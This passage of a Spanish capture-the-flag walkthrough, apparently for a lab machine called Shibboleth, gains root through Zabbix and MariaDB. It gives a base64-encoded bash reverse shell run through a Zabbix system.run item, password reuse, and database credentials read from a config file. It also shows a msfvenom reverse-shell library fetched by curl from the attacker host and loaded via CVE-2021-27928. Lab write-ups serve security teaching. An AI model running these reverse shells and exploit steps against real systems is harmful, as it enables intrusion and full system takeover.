
La manera de explotar Zabbix es crear un nuevo item (yendo a “Configuration”, seleccionando “Hosts” y pinchando en “Create item”).
Ahí, veremos un formulario como el de abajo, y solamente tenemos que poner un nombre y una clave, donde pondremos el comando que será ejecutado cada minuto. Por ejemplo, una reverse shell:
system.run[echo YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTcuNDQvNDQ0NCAwPiYx | base64 -d | bash,nowait]
$ echo -n 'bash  -i >& /dev/tcp/10.10.17.44/4444 0>&1' | base64
YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTcuNDQvNDQ0NCAwPiYx


Y vemos que el item se ha creado:

Ahora tenemos que esperar unos segundos hasta que llegue la conexión a nc:
$ nc -nlvp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.124.
Ncat: Connection from 10.10.11.124:44284.
bash: cannot set terminal process group (859): Inappropriate ioctl for device
bash: no job control in this shell
zabbix@shibboleth:/$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
zabbix@shibboleth:/$ ^Z
zsh: suspended  ncat -nlvp 4444

$ stty raw -echo; fg
[1]  + continued  ncat -nlvp 4444
                                 reset xterm
zabbix@shibboleth:/$ export TERM=xterm
zabbix@shibboleth:/$ export SHELL=bash
zabbix@shibboleth:/$ stty rows 50 columns 158
Enumeración del sistema
Vemos que hay un usuario llamado ipmi-svc y que es propietario de la flag user.txt:
zabbix@shibboleth:/$ ls /home
ipmi-svc
zabbix@shibboleth:/$ find / -name user.txt 2>/dev/null
/home/ipmi-svc/user.txt
zabbix@shibboleth:/$ cat /home/ipmi-svc/user.txt
cat: /home/ipmi-svc/user.txt: Permission denied
Podemos migrar a este usuario reutilizando la contraseña encontrada antes (ilovepumkinpie1):
zabbix@shibboleth:/$ su ipmi-svc
Password:
ipmi-svc@shibboleth:/$ cd
ipmi-svc@shibboleth:~$ cat user.txt
bc3f4542527b43d71e100c426b445674
Su directorio personal muestra un archivo .mysql_history, que se suele ver en otras máquinas:
ipmi-svc@shibboleth:~$ ls -la
total 32
drwxr-xr-x 3 ipmi-svc ipmi-svc 4096 Oct 16 12:23 .
drwxr-xr-x 3 root     root     4096 Oct 16 12:24 ..
lrwxrwxrwx 1 ipmi-svc ipmi-svc    9 Apr 27  2021 .bash_history -> /dev/null
-rw-r--r-- 1 ipmi-svc ipmi-svc  220 Apr 24  2021 .bash_logout
-rw-r--r-- 1 ipmi-svc ipmi-svc 3771 Apr 24  2021 .bashrc
drwx------ 2 ipmi-svc ipmi-svc 4096 Apr 27  2021 .cache
lrwxrwxrwx 1 ipmi-svc ipmi-svc    9 Apr 28  2021 .mysql_history -> /dev/null
-rw-r--r-- 1 ipmi-svc ipmi-svc  807 Apr 24  2021 .profile
-rw-r----- 1 ipmi-svc ipmi-svc   33 Apr 13 05:29 user.txt
-rw-rw-r-- 1 ipmi-svc ipmi-svc   22 Apr 24  2021 .vimrc
Esta es la versión de MySQL (MariaDB):
ipmi-svc@shibboleth:~$ mysql --version
mysql  Ver 15.1 Distrib 10.3.25-MariaDB, for debian-linux-gnu (x86_64) using readline 5.2
Escalada de privilegios
Si investigamos un poco, encontraremos un CVE-2021-27928, que deriva en ejecución remota de comandos (RCE) como root porque podemos decirle a MariaDB que utilice una librería compartida maliciosa.
Para explotar MariaDB necesitamos un usuario válido. Podemos buscar por archivos de configuración de Zabbix:
ipmi-svc@shibboleth:~$ find / -name zabbix\* -type f 2>/dev/null | grep -v sys
/var/lib/dpkg/info/zabbix-frontend-php.md5sums
/var/lib/dpkg/info/zabbix-agent.md5sums
/var/lib/dpkg/info/zabbix-agent.postrm
/var/lib/dpkg/info/zabbix-release.md5sums
/var/lib/dpkg/info/zabbix-release.conffiles
/var/lib/dpkg/info/zabbix-server-mysql.list
/var/lib/dpkg/info/zabbix-sender.md5sums
/var/lib/dpkg/info/zabbix-server-mysql.postrm
/var/lib/dpkg/info/zabbix-release.list
/var/lib/dpkg/info/zabbix-agent.prerm
/var/lib/dpkg/info/zabbix-agent.conffiles
/var/lib/dpkg/info/zabbix-agent.postinst
/var/lib/dpkg/info/zabbix-server-mysql.postinst
/var/lib/dpkg/info/zabbix-get.list
/var/lib/dpkg/info/zabbix-sender.list
/var/lib/dpkg/info/zabbix-frontend-php.list
/var/lib/dpkg/info/zabbix-agent.list
/var/lib/dpkg/info/zabbix-get.md5sums
/var/lib/dpkg/info/zabbix-frontend-php.prerm
/var/lib/dpkg/info/zabbix-server-mysql.md5sums
/var/lib/dpkg/info/zabbix-frontend-php.postinst
/var/lib/dpkg/info/zabbix-server-mysql.conffiles
/var/lib/dpkg/info/zabbix-frontend-php.postrm
/var/lib/dpkg/alternatives/zabbix-frontend-font
/var/log/zabbix/zabbix_agentd.log.1
/var/log/zabbix/zabbix_agentd.log
/var/log/zabbix/zabbix_server.log
/var/log/zabbix/zabbix_server.log.1
/run/zabbix/zabbix_server.pid
/run/zabbix/zabbix_agentd.pid
/etc/zabbix/zabbix_agentd.conf
/etc/zabbix/zabbix_server.conf.dpkg-dist
/etc/zabbix/zabbix_server.conf
/etc/zabbix/web/zabbix.conf.php
/etc/zabbix/zabbix_agentd.conf.dpkg-dist
/etc/logrotate.d/zabbix-server-mysql
/etc/logrotate.d/zabbix-agent
/etc/apt/trusted.gpg.d/zabbix-official-repo.gpg
/etc/apt/sources.list.d/zabbix.list
/etc/init.d/zabbix-agent
/etc/init.d/zabbix-server
/usr/bin/zabbix_sender
/usr/bin/zabbix_get
/usr/share/zabbix/zabbix.php
/usr/share/zabbix/conf/zabbix.conf.php.example
/usr/share/man/man8/zabbix_server.8.gz
/usr/share/man/man8/zabbix_agentd.8.gz
/usr/share/man/man1/zabbix_sender.1.gz
/usr/share/man/man1/zabbix_get.1.gz
/usr/lib/tmpfiles.d/zabbix-server.conf
/usr/lib/tmpfiles.d/zabbix-agent.conf
/usr/sbin/zabbix_agentd
/usr/sbin/zabbix_server
Hay un archivo llamado /etc/zabbix/zabbix_server.conf que parece interesante. De hecho, contiene las credenciales que buscamos:
ipmi-svc@shibboleth:/$ grep -iC 2 password /etc/zabbix/zabbix_server.conf
DBUser=zabbix

### Option: DBPassword
#       Database password.
#       Comment this line if no password is used.
#
# Mandatory: no
# Default:
DBPassword=bloooarskybluh

### Option: DBSocket
En este punto, ya podemos entrar en MySQL:
ipmi-svc@shibboleth:~$ mysql --user=zabbix --password=bloooarskybluh
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 2121
Server version: 10.3.25-MariaDB-0ubuntu0.20.04.1 Ubuntu 20.04

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MariaDB [(none)]> exit
Bye
Pero lo que queremos es una shell como root. Para ello, tenemos que generar un payload con una reverse shell en una librería compartida en formato ELF y subirla a la máquina:
$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.17.44 LPORT=5555 -f elf-so -o rev.so
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of elf-so file: 476 bytes
Saved as: rev.so
ipmi-svc@shibboleth:~$ cd /tmp
ipmi-svc@shibboleth:/tmp$ curl 10.10.17.44/rev.so -so rev.so
$ python3 -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:10.10.11.124 - - [] "GET /rev.so HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
Y ahora, podemos usarla para conseguir RCE:
ipmi-svc@shibboleth:/tmp$ mysql --user=zabbix --password=bloooarskybluh --execute='SET GLOBAL wsrep_provider="/tmp/rev.so";'
ERROR 2013 (HY000) at line 1: Lost connection to MySQL server during query
Y obtenemos una conexión en nc:
$ nc -nlvp 5555
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 10.10.11.124.
Ncat: Connection from 10.10.11.124:38120.
whoami
root
script /dev/null -c bash
Script started, file is /dev/null
root@shibboleth:/var/lib/mysql# ^Z
zsh: suspended  ncat -nlvp 5555

$ stty raw -echo; fg
[1]  + continued  ncat -nlvp 5555
                                 reset xterm
root@shibboleth:/var/lib/mysql# export TERM=xterm
root@shibboleth:/var/lib/mysql# export SHELL=bash
root@shibboleth:/var/lib/mysql# stty rows 50 columns 158
root@shibboleth:/var/lib/mysql# cat /root/root.txt
59607b79a008a6d32f911ad9b1461d57
root@shibboleth:/var/lib/mysql#